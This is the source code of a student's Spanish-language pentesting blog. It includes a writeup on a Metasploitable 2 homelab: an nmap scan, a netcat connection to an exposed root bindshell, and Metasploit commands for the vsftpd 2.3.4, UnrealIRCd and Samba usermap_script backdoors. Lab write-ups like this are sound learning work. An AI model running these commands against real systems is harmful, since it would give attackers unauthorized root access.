
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Ignacio Araneda | Security Blog</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="blog">
    <header>
      <div class="badge">SECURITY RESEARCH</div>
      <div class="divider"></div>
      <h1>Ignacio Araneda</h1>
      <p class="subtitle">Pentesting writeups <span>·</span> security research <span>·</span> homelab</p>
      <nav>
        <a href="../index.html#writeups">~/writeups</a>
        <a href="../index.html#about">~/about</a>
        <a href="../index.html#contact">~/contact</a>
      </nav>
    </header>

    <section id="writeups">
      <p class="section-label"><span>//</span> ÚLTIMOS WRITEUPS</p>
      <div class="entry">
        <a href="writeups/metasploitable-recon.html">
          <div class="entry-title">Metasploitable 2 — Reconocimiento y acceso inicial</div>
          <div class="entry-meta">
            <span class="meta-item">21-05-2026</span>
            <span class="tag-pill">nmap</span>
            <span class="tag-pill">metasploit</span>
            <span class="tag-pill">wireshark</span>
            <span class="meta-item">6 vulnerabilidades</span>
          </div>
        </a>
      </div>
    </section>

    <section id="about">
      <p class="section-label"><span>//</span> ABOUT</p>
      <div class="about-text">
        <p>Estudiante de Analista Programador en Duoc UC, enfocado en ciberseguridad ofensiva y pentesting.</p>
        <p>Actualmente construyendo mi path: Certiprof CAPC → CSFPC → CEHPC, Cisco Intro to Cybersecurity, y práctica constante en homelab con Kali Linux y Metasploitable 2.</p>
        <p>Intereses: reconocimiento, explotación de vulnerabilidades, análisis de tráfico de red y desarrollo de portafolio técnico a través de writeups.</p>
        <p>Buscando oportunidades en seguridad ofensiva.</p>
      </div>
    </section>

    <section id="contact">
      <p class="section-label"><span>//</span> CONTACT</p>
      <div class="entry">
        <a href="https://www.linkedin.com/in/guillermo-aranedaoliva/" target="_blank">
          <div class="entry-title">LinkedIn</div>
          <div class="entry-meta"><span class="meta-item">guillermo-aranedaoliva</span></div>
        </a>
      </div>
      <div class="entry">
        <a href="https://github.com/guiaraneda-blip" target="_blank">
          <div class="entry-title">GitHub</div>
          <div class="entry-meta"><span class="meta-item">guiaraneda-blip</span></div>
        </a>
      </div>
      <div class="entry">
        <a href="mailto:gui.araneda@duocuc.cl">
          <div class="entry-title">Email</div>
          <div class="entry-meta"><span class="meta-item">gui.araneda@duocuc.cl</span></div>
        </a>
      </div>
    </section>

    <div class="prompt">
      <span>~/blog $</span>
      <span class="cursor"></span>
    </div>
  </div>
</body>
</html>
</file>

<file: writeups/metasploitable-recon.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Writeup — Metasploitable 2</title>
  <link rel="stylesheet" href="../styles.css">
</head>
<body>
  <h1>Metasploitable 2 — Reconocimiento y acceso inicial</h1>
  <p><strong>Fecha:</strong> 21-05-2026</p>
  <p><strong>Herramientas:</strong> Nmap, Netcat, Metasploit, Wireshark</p>

  <h2>Reconocimiento</h2>
  <p>Escaneo de puertos con nmap para detectar servicios y versiones:</p>
  <pre>nmap -sV 192.168.100.20</pre>

  <h2>Hallazgos</h2>
  <ul>
    <li>Puerto 1524 — Bindshell expuesta (acceso root sin autenticación)</li>
    <li>Puerto 21 — vsftpd 2.3.4 (CVE-2011-2523, backdoor)</li>
    <li>Puerto 6667 — UnrealIRCd 3.2.8.1 (CVE-2010-2075, backdoor)</li>
    <li>Puerto 445 — Samba usermap_script (CVE-2007-2447)</li>
    <li>Puerto 22 — SSH credenciales default (msfadmin/msfadmin)</li>
    <li>Puerto 23 — Telnet, credenciales en texto plano</li>
  </ul>

  <h2>Acceso via Bindshell (puerto 1524)</h2>
  <pre>nc 192.168.100.20 1524
whoami
root</pre>

  <h2>Explotación vsftpd 2.3.4</h2>
  <pre>use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.100.20
set LHOST 192.168.100.10
run</pre>

  <h2>Explotación UnrealIRCd</h2>
  <pre>use exploit/unix/irc/unreal_ircd_3281_backdoor
set RHOSTS 192.168.100.20
set LHOST 192.168.100.10
run</pre>

  <h2>Explotación Samba</h2>
  <pre>use exploit/multi/samba/usermap_script
set RHOSTS 192.168.100.20
set LHOST 192.168.100.10
run</pre>

  <h2>Sniffing Telnet con Wireshark</h2>
  <p>Credenciales capturadas en texto plano via Wireshark filtrando tráfico Telnet.</p>

  <p><a href="../index.html">← Volver</a></p>
</body>
</html>
</file>
<file: styles.css>
* { box-sizing: border-box; margin: 0; padding: 0; }
body { background: #111114; font-family: 'Courier New', monospace; color: #00cc35; }
.blog { max-width: 800px; margin: 0 auto; padding: 48px 36px; }
header { border-bottom: 0.5px solid #1f1f27; padding-bottom: 20px; margin-bottom: 28px; }
.badge { display: inline-block; background: #00ff41; color: #111114; font-size: 10px; padding: 2px 10px; border-radius: 3px; letter-spacing: 0.1em; margin-bottom: 12px; }
h1 { color: #ffffff; font-size: 22px; font-weight: 400; margin-bottom: 4px; }
.subtitle { color: #00cc35; font-size: 13px; }
.subtitle span { color: #009926; }
nav { display: flex; gap: 20px; margin-top: 16px; }
nav a { color: #009926; font-size: 12px; text-decoration: none; }
nav a:hover, nav a.active { color: #00ff41; }
.divider { width: 28px; height: 2px; background: #00ff41; margin-bottom: 20px; }
.section-label { color: #009926; font-size: 11px; letter-spacing: 0.12em; margin-bottom: 16px; }
.section-label span { color: #00ff41; }
.entry { padding: 14px 0; border-bottom: 0.5px solid #1a1a22; }
.entry:last-of-type { border-bottom: none; }
.entry a { text-decoration: none; }
.entry:hover .entry-title { color: #00ff41; }
.entry-title { color: #00cc35; font-size: 15px; transition: color 0.15s; }
.entry-meta { display: flex; gap: 12px; margin-top: 6px; flex-wrap: wrap; align-items: center; }
.meta-item { color: #2d3748; font-size: 11px; }
.tag-pill { display: inline-block; background: #0a1a0a; color: #00cc35; font-size: 10px; padding: 1px 8px; border-radius: 2px; border: 0.5px solid #00441a; }
.prompt { margin-top: 28px; display: flex; align-items: center; gap: 8px; }
.prompt span { color: #00ff41; font-size: 13px; }
.cursor { display: inline-block; width: 8px; height: 14px; background: #00ff41; vertical-align: middle; animation: blink 1s step-end infinite; }
@keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }
section { margin-bottom: 40px; }
.about-text p { color: #00cc35; font-size: 14px; line-height: 1.8; margin-bottom: 12px; }
</file>
